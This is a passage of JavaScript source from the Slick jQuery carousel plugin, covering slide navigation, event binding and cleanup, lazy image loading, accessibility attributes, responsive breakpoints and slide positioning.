              if (initial === true) {
                _.currentSlide = _.options.initialSlide;
              }
              _.refresh(initial);
            }
            triggerBreakpoint = targetBreakpoint;
          }
        } else {
          _.activeBreakpoint = targetBreakpoint;
          if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
            _.unslick(targetBreakpoint);
          } else {
            _.options = $.extend({}, _.originalSettings,
              _.breakpointSettings[
                targetBreakpoint]);
            if (initial === true) {
              _.currentSlide = _.options.initialSlide;
            }
            _.refresh(initial);
          }
          triggerBreakpoint = targetBreakpoint;
        }
      } else {
        if (_.activeBreakpoint !== null) {
          _.activeBreakpoint = null;
          _.options = _.originalSettings;
          if (initial === true) {
            _.currentSlide = _.options.initialSlide;
          }
          _.refresh(initial);
          triggerBreakpoint = targetBreakpoint;
        }
      }

      // only trigger breakpoints during an actual break. not on initialize.
      if( !initial && triggerBreakpoint !== false ) {
        _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
      }
    }

  };

  Slick.prototype.changeSlide = function(event, dontAnimate) {

    var _ = this,
      $target = $(event.currentTarget),
      indexOffset, slideOffset, unevenOffset;

    // If target is a link, prevent default action.
    if($target.is('a')) {
      event.preventDefault();
    }

    // If target is not the <li> element (ie: a child), find the <li>.
    if(!$target.is('li')) {
      $target = $target.closest('li');
    }

    unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
    indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

    switch (event.data.message) {

      case 'previous':
        slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
        if (_.slideCount > _.options.slidesToShow) {
          _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
        }
        break;

      case 'next':
        slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
        if (_.slideCount > _.options.slidesToShow) {
          _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
        }
        break;

      case 'index':
        var index = event.data.index === 0 ? 0 :
          event.data.index || $target.index() * _.options.slidesToScroll;

        _.slideHandler(_.checkNavigable(index), false, dontAnimate);
        $target.children().trigger('focus');
        break;

      default:
        return;
    }

  };

  Slick.prototype.checkNavigable = function(index) {

    var _ = this,
      navigables, prevNavigable;

    navigables = _.getNavigableIndexes();
    prevNavigable = 0;
    if (index > navigables[navigables.length - 1]) {
      index = navigables[navigables.length - 1];
    } else {
      for (var n in navigables) {
        if (index < navigables[n]) {
          index = prevNavigable;
          break;
        }
        prevNavigable = navigables[n];
      }
    }

    return index;
  };

  Slick.prototype.cleanUpEvents = function() {

    var _ = this;

    if (_.options.dots && _.$dots !== null) {

      $('li', _.$dots)
        .off('click.slick', _.changeSlide)
        .off('mouseenter.slick', $.proxy(_.interrupt, _, true))
        .off('mouseleave.slick', $.proxy(_.interrupt, _, false));

      if (_.options.accessibility === true) {
        _.$dots.off('keydown.slick', _.keyHandler);
      }
    }

    _.$slider.off('focus.slick blur.slick');

    if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
      _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
      _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);

      if (_.options.accessibility === true) {
        _.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
        _.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
      }
    }

    _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
    _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
    _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
    _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

    _.$list.off('click.slick', _.clickHandler);

    $(document).off(_.visibilityChange, _.visibility);

    _.cleanUpSlideEvents();

    if (_.options.accessibility === true) {
      _.$list.off('keydown.slick', _.keyHandler);
    }

    if (_.options.focusOnSelect === true) {
      $(_.$slideTrack).children().off('click.slick', _.selectHandler);
    }

    $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

    $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

    $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

    $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);

  };

  Slick.prototype.cleanUpSlideEvents = function() {

    var _ = this;

    _.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
    _.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));

  };

  Slick.prototype.cleanUpRows = function() {

    var _ = this, originalSlides;

    if(_.options.rows > 1) {
      originalSlides = _.$slides.children().children();
      originalSlides.removeAttr('style');
      _.$slider.empty().append(originalSlides);
    }

  };

  Slick.prototype.clickHandler = function(event) {

    var _ = this;

    if (_.shouldClick === false) {
      event.stopImmediatePropagation();
      event.stopPropagation();
      event.preventDefault();
    }

  };

  Slick.prototype.destroy = function(refresh) {

    var _ = this;

    _.autoPlayClear();

    _.touchObject = {};

    _.cleanUpEvents();

    $('.slick-cloned', _.$slider).detach();

    if (_.$dots) {
      _.$dots.remove();
    }

    if ( _.$prevArrow && _.$prevArrow.length ) {

      _.$prevArrow
        .removeClass('slick-disabled slick-arrow slick-hidden')
        .removeAttr('aria-hidden aria-disabled tabindex')
        .css('display','');

      if ( _.htmlExpr.test( _.options.prevArrow )) {
        _.$prevArrow.remove();
      }
    }

    if ( _.$nextArrow && _.$nextArrow.length ) {

      _.$nextArrow
        .removeClass('slick-disabled slick-arrow slick-hidden')
        .removeAttr('aria-hidden aria-disabled tabindex')
        .css('display','');

      if ( _.htmlExpr.test( _.options.nextArrow )) {
        _.$nextArrow.remove();
      }
    }


    if (_.$slides) {

      _.$slides
        .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
        .removeAttr('aria-hidden')
        .removeAttr('data-slick-index')
        .each(function(){
          $(this).attr('style', $(this).data('originalStyling'));
        });

      _.$slideTrack.children(this.options.slide).detach();

      _.$slideTrack.detach();

      _.$list.detach();

      _.$slider.append(_.$slides);
    }

    _.cleanUpRows();

    _.$slider.removeClass('slick-slider');
    _.$slider.removeClass('slick-initialized');
    _.$slider.removeClass('slick-dotted');

    _.unslicked = true;

    if(!refresh) {
      _.$slider.trigger('destroy', [_]);
    }

  };

  Slick.prototype.disableTransition = function(slide) {

    var _ = this,
      transition = {};

    transition[_.transitionType] = '';

    if (_.options.fade === false) {
      _.$slideTrack.css(transition);
    } else {
      _.$slides.eq(slide).css(transition);
    }

  };

  Slick.prototype.fadeSlide = function(slideIndex, callback) {

    var _ = this;

    if (_.cssTransitions === false) {

      _.$slides.eq(slideIndex).css({
        zIndex: _.options.zIndex
      });

      _.$slides.eq(slideIndex).animate({
        opacity: 1
      }, _.options.speed, _.options.easing, callback);

    } else {

      _.applyTransition(slideIndex);

      _.$slides.eq(slideIndex).css({
        opacity: 1,
        zIndex: _.options.zIndex
      });

      if (callback) {
        setTimeout(function() {

          _.disableTransition(slideIndex);

          callback.call();
        }, _.options.speed);
      }

    }

  };

  Slick.prototype.fadeSlideOut = function(slideIndex) {

    var _ = this;

    if (_.cssTransitions === false) {

      _.$slides.eq(slideIndex).animate({
        opacity: 0,
        zIndex: _.options.zIndex - 2
      }, _.options.speed, _.options.easing);

    } else {

      _.applyTransition(slideIndex);

      _.$slides.eq(slideIndex).css({
        opacity: 0,
        zIndex: _.options.zIndex - 2
      });

    }

  };

  Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

    var _ = this;

    if (filter !== null) {

      _.$slidesCache = _.$slides;

      _.unload();

      _.$slideTrack.children(this.options.slide).detach();

      _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

      _.reinit();

    }

  };

  Slick.prototype.focusHandler = function() {

    var _ = this;

    _.$slider
      .off('focus.slick blur.slick')
      .on('focus.slick blur.slick', '*', function(event) {

        event.stopImmediatePropagation();
        var $sf = $(this);

        setTimeout(function() {

          if( _.options.pauseOnFocus ) {
            _.focussed = $sf.is(':focus');
            _.autoPlay();
          }

        }, 0);

      });
  };

  Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

    var _ = this;
    return _.currentSlide;

  };

  Slick.prototype.getDotCount = function() {

    var _ = this;

    var breakPoint = 0;
    var counter = 0;
    var pagerQty = 0;

    if (_.options.infinite === true) {
      if (_.slideCount <= _.options.slidesToShow) {
        ++pagerQty;
      } else {
        while (breakPoint < _.slideCount) {
          ++pagerQty;
          breakPoint = counter + _.options.slidesToScroll;
          counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }
      }
    } else if (_.options.centerMode === true) {
      pagerQty = _.slideCount;
    } else if(!_.options.asNavFor) {
      pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
    }else {
      while (breakPoint < _.slideCount) {
        ++pagerQty;
        breakPoint = counter + _.options.slidesToScroll;
        counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
      }
    }

    return pagerQty - 1;

  };

  Slick.prototype.getLeft = function(slideIndex) {

    var _ = this,
      targetLeft,
      verticalHeight,
      verticalOffset = 0,
      targetSlide,
      coef,
      slidesHeightsArray = [],
      newslidesHeightsArray = [];

    for(var i = 0; i < _.$slides.length; i++) {
      slidesHeightsArray[i] = _.$slides[i].clientHeight;
    }

    _.slideOffset = 0;
    verticalHeight = _.$slides.first().outerHeight(true);

    if (_.options.infinite === true) {
      if (_.slideCount > _.options.slidesToShow) {
        _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
        coef = -1

        if (_.options.vertical === true && _.options.centerMode === true) {
          if (_.options.slidesToShow === 2) {
            coef = -1.5;
          } else if (_.options.slidesToShow === 1) {
            coef = -2;
          }
        }

        if (_.options.vertical === true && _.options.infinite === true) {
          verticalHeight = _.$slides.last().outerHeight(true);
        }

        verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
      }
      if (_.slideCount % _.options.slidesToScroll !== 0) {
        if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
          if (slideIndex > _.slideCount) {
            _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
            verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
          } else {
            _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
            verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
          }
        }
      }
    } else {
      if (slideIndex + _.options.slidesToShow > _.slideCount) {
        _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
        verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
      }
    }

    if (_.slideCount <= _.options.slidesToShow) {
      _.slideOffset = 0;
      verticalOffset = 0;
    }

    if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
      _.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
    } else if (_.options.centerMode === true && _.options.infinite === true) {
      _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
    } else if (_.options.centerMode === true) {
      _.slideOffset = 0;
      _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
    }

    if (_.options.vertical === false) {
      targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
    } else {
      newslidesHeightsArray = slidesHeightsArray.slice(0, slideIndex);

      var total = newslidesHeightsArray.length !== 0 ? newslidesHeightsArray.reduce(function(a, b) {
        return a + b;
      }) : 0;

      targetLeft = (total * -1) + verticalOffset;
    }

    if (_.options.variableWidth === true) {

      if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
        targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
      } else {
        targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
      }

      if (_.options.rtl === true) {
        if (targetSlide[0]) {
          targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
        } else {
          targetLeft =  0;
        }
      } else {
        targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
      }

      if (_.options.centerMode === true) {
        if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
          targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
        } else {
          targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
        }

        if (_.options.rtl === true) {
          if (targetSlide[0]) {
            targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
          } else {
            targetLeft =  0;
          }
        } else {
          targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
        }

        targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
      }
    }

    return targetLeft;

  };

  Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

    var _ = this;

    return _.options[option];

  };

  Slick.prototype.getNavigableIndexes = function() {

    var _ = this,
      breakPoint = 0,
      counter = 0,
      indexes = [],
      max;

    if (_.options.infinite === false) {
      max = _.slideCount;
    } else {
      breakPoint = _.options.slidesToScroll * -1;
      counter = _.options.slidesToScroll * -1;
      max = _.slideCount * 2;
    }

    while (breakPoint < max) {
      indexes.push(breakPoint);
      breakPoint = counter + _.options.slidesToScroll;
      counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
    }

    return indexes;

  };

  Slick.prototype.getSlick = function() {

    return this;

  };

  Slick.prototype.getSlideCount = function() {

    var _ = this,
      slidesTraversed, swipedSlide, centerOffset;

    centerOffset = _.options.centerMode === true ? _.slideWidth * Math.floor(_.options.slidesToShow / 2) : 0;

    if (_.options.swipeToSlide === true) {
      _.$slideTrack.find('.slick-slide').each(function(index, slide) {
        if (slide.offsetLeft - centerOffset + ($(slide).outerWidth() / 2) > (_.swipeLeft * -1)) {
          swipedSlide = slide;
          return false;
        }
      });

      slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

      return slidesTraversed;

    } else {
      return _.options.slidesToScroll;
    }

  };

  Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

    var _ = this;

    _.changeSlide({
      data: {
        message: 'index',
        index: parseInt(slide)
      }
    }, dontAnimate);

  };

  Slick.prototype.init = function(creation) {

    var _ = this;

    if (!$(_.$slider).hasClass('slick-initialized')) {

      $(_.$slider).addClass('slick-initialized');

      _.buildRows();
      _.buildOut();
      _.setProps();
      _.startLoad();
      _.loadSlider();
      _.initializeEvents();
      _.updateArrows();
      _.updateDots();
      _.checkResponsive(true);
      _.focusHandler();

    }

    if (creation) {
      _.$slider.trigger('init', [_]);
    }

    if (_.options.accessibility === true) {
      _.initADA();
    }

    if ( _.options.autoplay ) {

      _.paused = false;
      _.autoPlay();

    }

  };

  Slick.prototype.initADA = function() {
    var _ = this,
      numDotGroups = Math.ceil(_.slideCount / _.options.slidesToShow),
      tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
        return (val >= 0) && (val < _.slideCount);
      });

    _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
      'aria-hidden': 'true',
      'tabindex': '-1'
    }).find('a, input, button, select').attr({
      'tabindex': '-1'
    });

    if (_.$dots !== null) {
      _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
        var slideControlIndex = tabControlIndexes.indexOf(i);

        $(this).attr({
          'role': 'tabpanel',
          'id': 'slick-slide' + _.instanceUid + i,
          'tabindex': -1
        });

        if (slideControlIndex !== -1) {
          $(this).attr({
            'aria-describedby': 'slick-slide-control' + _.instanceUid + slideControlIndex
          });
        }
      });

      _.$dots.attr('role', 'tablist').find('li').each(function(i) {
        var mappedSlideIndex = tabControlIndexes[i];

        $(this).attr({
          'role': 'presentation'
        });

        $(this).find('button').first().attr({
          'role': 'tab',
          'id': 'slick-slide-control' + _.instanceUid + i,
          'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
          'aria-label': (i + 1) + ' of ' + numDotGroups,
          'aria-selected': null,
          'tabindex': '-1'
        });

      }).eq(_.currentSlide).find('button').attr({
        'aria-selected': 'true',
        'tabindex': '0'
      }).end();
    }

    for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
      _.$slides.eq(i).attr('tabindex', 0);
    }

    _.activateADA();

  };

  Slick.prototype.initArrowEvents = function() {

    var _ = this;

    if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
      _.$prevArrow
        .off('click.slick')
        .on('click.slick', {
          message: 'previous'
        }, _.changeSlide);
      _.$nextArrow
        .off('click.slick')
        .on('click.slick', {
          message: 'next'
        }, _.changeSlide);

      if (_.options.accessibility === true) {
        _.$prevArrow.on('keydown.slick', _.keyHandler);
        _.$nextArrow.on('keydown.slick', _.keyHandler);
      }
    }

  };

  Slick.prototype.initDotEvents = function() {

    var _ = this;

    if (_.options.dots === true) {
      $('li', _.$dots).on('click.slick', {
        message: 'index'
      }, _.changeSlide);

      if (_.options.accessibility === true) {
        _.$dots.on('keydown.slick', _.keyHandler);
      }
    }

    if ( _.options.dots === true && _.options.pauseOnDotsHover === true ) {

      $('li', _.$dots)
        .on('mouseenter.slick', $.proxy(_.interrupt, _, true))
        .on('mouseleave.slick', $.proxy(_.interrupt, _, false));

    }

  };

  Slick.prototype.initSlideEvents = function() {

    var _ = this;

    if ( _.options.pauseOnHover ) {

      _.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
      _.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));

    }

  };

  Slick.prototype.initializeEvents = function() {

    var _ = this;

    _.initArrowEvents();

    _.initDotEvents();
    _.initSlideEvents();

    _.$list.on('touchstart.slick mousedown.slick', {
      action: 'start'
    }, _.swipeHandler);
    _.$list.on('touchmove.slick mousemove.slick', {
      action: 'move'
    }, _.swipeHandler);
    _.$list.on('touchend.slick mouseup.slick', {
      action: 'end'
    }, _.swipeHandler);
    _.$list.on('touchcancel.slick mouseleave.slick', {
      action: 'end'
    }, _.swipeHandler);

    _.$list.on('click.slick', _.clickHandler);

    $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

    if (_.options.accessibility === true) {
      _.$list.on('keydown.slick', _.keyHandler);
    }

    if (_.options.focusOnSelect === true) {
      $(_.$slideTrack).children().on('click.slick', _.selectHandler);
    }

    $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

    $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

    $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

    $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
    $(_.setPosition);

  };

  Slick.prototype.initUI = function() {

    var _ = this;

    if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

      _.$prevArrow.show();
      _.$nextArrow.show();

    }

    if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

      _.$dots.show();

    }

  };

  Slick.prototype.keyHandler = function(event) {

    var _ = this;
    //Dont slide if the cursor is inside the form fields and arrow keys are pressed
    if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
      if (event.keyCode === 37 && _.options.accessibility === true) {
        _.changeSlide({
          data: {
            message: _.options.rtl === true ? 'next' :  'previous'
          }
        });
      } else if (event.keyCode === 39 && _.options.accessibility === true) {
        _.changeSlide({
          data: {
            message: _.options.rtl === true ? 'previous' : 'next'
          }
        });
      }
    }

  };

  Slick.prototype.lazyLoad = function() {

    var _ = this,
      loadRange, cloneRange, rangeStart, rangeEnd;

    function loadImages(imagesScope) {

      $('img[data-lazy]', imagesScope).each(function() {

        var image = $(this),
          imageSource = $(this).attr('data-lazy'),
          imageSrcSet = $(this).attr('data-srcset'),
          imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
          imageToLoad = document.createElement('img');

        imageToLoad.onload = function() {

          image
            .animate({ opacity: 0 }, 100, function() {

              if (imageSrcSet) {
                image
                  .attr('srcset', imageSrcSet );

                if (imageSizes) {
                  image
                    .attr('sizes', imageSizes );
                }
              }

              image
                .attr('src', imageSource)
                .animate({ opacity: 1 }, 200, function() {
                  image
                    .removeAttr('data-lazy data-srcset data-sizes')
                    .removeClass('slick-loading');
                });
              _.$slider.trigger('lazyLoaded', [_, image, imageSource]);
            });

        };

        imageToLoad.onerror = function() {

          image
            .removeAttr( 'data-lazy' )
            .removeClass( 'slick-loading' )
            .addClass( 'slick-lazyload-error' );

          _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

        };

        imageToLoad.src = imageSource;

      });

    }

    if (_.options.centerMode === true) {
      if (_.options.infinite === true) {
        rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
        rangeEnd = rangeStart + _.options.slidesToShow + 2;
      } else {
        rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
        rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
      }
    } else {
      rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
      rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
      if (_.options.fade === true) {
        if (rangeStart > 0) rangeStart--;
        if (rangeEnd <= _.slideCount) rangeEnd++;
      }
    }

    loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);

    if (_.options.lazyLoad === 'anticipated') {
      var prevSlide = rangeStart - 1,
        nextSlide = rangeEnd,
        $slides = _.$slider.find('.slick-slide');

      for (var i = 0; i < _.options.slidesToScroll; i++) {
        if (prevSlide < 0) prevSlide = _.slideCount - 1;
        loadRange = loadRange.add($slides.eq(prevSlide));
        loadRange = loadRange.add($slides.eq(nextSlide));
        prevSlide--;
        nextSlide++;
      }
    }

    loadImages(loadRange);

    if (_.slideCount <= _.options.slidesToShow) {
      cloneRange = _.$slider.find('.slick-slide');
      loadImages(cloneRange);
    } else
    if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
      cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
      loadImages(cloneRange);
    } else if (_.currentSlide === 0) {
      cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
      loadImages(cloneRange);
    }

  };

  Slick.prototype.loadSlider = function() {

    var _ = this;

    _.setPosition();

    _.$slideTrack.css({
      opacity: 1
    });

    _.$slider.removeClass('slick-loading');

    _.initUI();

    if (_.options.lazyLoad === 'progressive') {
      _.progressiveLazyLoad();
    }

  };

  Slick.prototype.next = Slick.prototype.slickNext = function() {

    var _ = this;

    _.changeSlide({
      data: {
        message: 'next'
      }
    });

  };

  Slick.prototype.orientationChange = function() {

    var _ = this;

    _.checkResponsive();
    _.setPosition();

  };

  Slick.prototype.pause = Slick.prototype.slickPause = function() {

    var _ = this;

    _.autoPlayClear();
    _.paused = true;

  };

  Slick.prototype.play = Slick.prototype.slickPlay = function() {

    var _ = this;

    _.autoPlay();
    _.options.autoplay = true;
    _.paused = false;
    _.focussed = false;
    _.interrupted = false;

  };

  Slick.prototype.postSlide = function(index) {

    var _ = this;

    if( !_.unslicked ) {

      _.$slider.trigger('afterChange', [_, index]);

      _.animating = false;

      if (_.slideCount > _.options.slidesToShow) {
        _.setPosition();
      }

      _.swipeLeft = null;

      if ( _.options.autoplay ) {
        _.autoPlay();
      }

      if (_.options.accessibility === true) {
        _.initADA();

        if (_.options.focusOnChange) {
          var $currentSlide = $(_.$slides.get(_.currentSlide));
          $currentSlide.attr('tabindex', 0).focus();
        }
      }

    }

  };

  Slick.prototype.prev = Slick.prototype.slickPrev = function() {

    var _ = this;

    _.changeSlide({
      data: {
        message: 'previous'
      }
    });

  };

  Slick.prototype.preventDefault = function(event) {

    event.preventDefault();

  };

  Slick.prototype.progressiveLazyLoad = function( tryCount ) {

    tryCount = tryCount || 1;

    var _ = this,
      $imgsToLoad = $( 'img[data-lazy]', _.$slider ),
      image,
      imageSource,
      imageSrcSet,
      imageSizes,
      imageToLoad;

    if ( $imgsToLoad.length ) {

      image = $imgsToLoad.first();
      imageSource = image.attr('data-lazy');
      imageSrcSet = image.attr('data-srcset');
      imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
      imageToLoad = document.createElement('img');

      imageToLoad.onload = function() {

        if (imageSrcSet) {
          image
            .attr('srcset', imageSrcSet );

          if (imageSizes) {
            image
              .attr('sizes', imageSizes );
          }
        }

        image
          .attr( 'src', imageSource )
          .removeAttr('data-lazy data-srcset data-sizes')
          .removeClass('slick-loading');

        if ( _.options.adaptiveHeight === true ) {
          _.setPosition();
        }

        _.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
        _.progressiveLazyLoad();

      };

      imageToLoad.onerror = function() {

        if ( tryCount < 3 ) {

          /**
           * try to load the image 3 times,
           * leave a slight delay so we don't get
           * servers blocking the request.
           */
          setTimeout( function() {
            _.progressiveLazyLoad( tryCount + 1 );
          }, 500 );

        } else {

          image
            .removeAttr( 'data-lazy' )
            .removeClass( 'slick-loading' )
            .addClass( 'slick-lazyload-error' );

          _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

          _.progressiveLazyLoad();

        }

      };

      imageToLoad.src = imageSource;

    } else {

      _.$slider.trigger('allImagesLoaded', [ _ ]);

    }

  };

  Slick.prototype.refresh = function( initializing ) {

    var _ = this, currentSlide, lastVisibleIndex;

    lastVisibleIndex = _.slideCount - _.options.slidesToShow;

    // in non-infinite sliders, we don't want to go past the
    // last visible index.
    if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
      _.currentSlide = lastVisibleIndex;
    }

    // if less slides than to show, go to start.
    if ( _.slideCount <= _.options.slidesToShow ) {
      _.currentSlide = 0;

    }

    currentSlide = _.currentSlide;

    _.destroy(true);

    $.extend(_, _.initials, { currentSlide: currentSlide });

    _.init();

    if( !initializing ) {

      _.changeSlide({
        data: {
          message: 'index',
          index: currentSlide
        }
      }, false);

    }

  };

  Slick.prototype.registerBreakpoints = function() {

    var _ = this, breakpoint, currentBreakpoint, l,
      responsiveSettings = _.options.responsive || null;

    if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {

      _.respondTo = _.options.respondTo || 'window';

      for ( breakpoint in responsiveSettings ) {

        l = _.breakpoints.length-1;

        if (responsiveSettings.hasOwnProperty(breakpoint)) {
          currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

          // loop through the breakpoints and cut out any existing
          // ones with the same breakpoint number, we don't want dupes.
          while( l >= 0 ) {
            if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
              _.breakpoints.splice(l,1);
            }
            l--;
          }

          _.breakpoints.push(currentBreakpoint);
          _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

        }

      }

      _.breakpoints.sort(function(a, b) {
        return ( _.options.mobileFirst ) ? a-b : b-a;
      });

    }

  };

  Slick.prototype.reinit = function() {

    var _ = this;

    _.$slides =
      _.$slideTrack
        .children(_.options.slide)
        .addClass('slick-slide');

    _.slideCount = _.$slides.length;

    if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
      _.currentSlide = _.currentSlide - _.options.slidesToScroll;
    }

    if (_.slideCount <= _.options.slidesToShow) {
      _.currentSlide = 0;
    }

    _.registerBreakpoints();

    _.setProps();
    _.setupInfinite();
    _.buildArrows();
    _.updateArrows();
    _.initArrowEvents();
    _.buildDots();
    _.updateDots();
    _.initDotEvents();
    _.cleanUpSlideEvents();
    _.initSlideEvents();

    _.checkResponsive(false, true);

    if (_.options.focusOnSelect === true) {
      $(_.$slideTrack).children().on('click.slick', _.selectHandler);
    }

    _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

    _.setPosition();
    _.focusHandler();

    _.paused = !_.options.autoplay;
    _.autoPlay();

    _.$slider.trigger('reInit', [_]);

  };

  Slick.prototype.resize = function() {

    var _ = this;

    if ($(window).width() !== _.windowWidth) {
      clearTimeout(_.windowDelay);
      _.windowDelay = window.setTimeout(function() {
        _.windowWidth = $(window).width();
        _.checkResponsive();
        if( !_.unslicked ) { _.setPosition(); }
      }, 50);
    }
  };

  Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

    var _ = this;

    if (typeof(index) === 'boolean') {
      removeBefore = index;
      index = removeBefore === true ? 0 : _.slideCount - 1;
    } else {
      index = removeBefore === true ? --index : index;
    }

    if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
      return false;
    }

    _.unload();

    if (removeAll === true) {
      _.$slideTrack.children().remove();
    } else {
      _.$slideTrack.children(this.options.slide).eq(index).remove();
    }

    _.$slides = _.$slideTrack.children(this.options.slide);

    _.$slideTrack.children(this.options.slide).detach();

    _.$slideTrack.append(_.$slides);

    _.$slidesCache = _.$slides;

    _.reinit();

  };

  Slick.prototype.setCSS = function(position) {

    var _ = this,
      positionProps = {},
      x, y;

    if (_.options.rtl === true) {
      position = -position;
    }
    x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
    y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

    positionProps[_.positionProp] = position;

    if (_.transformsEnabled === false) {
      _.$slideTrack.css(positionProps);
    } else {
      positionProps = {};
      if (_.cssTransitions === false) {
        positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
        _.$slideTrack.css(positionProps);
      } else {
        positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
        _.$slideTrack.css(positionProps);
      }
    }

  };

  Slick.prototype.setDimensions = function() {

    var _ = this;

    if (_.options.vertical === false) {
      if (_.options.centerMode === true) {
        _.$list.css({
          padding: ('0px ' + _.options.centerPadding)
        });
      }
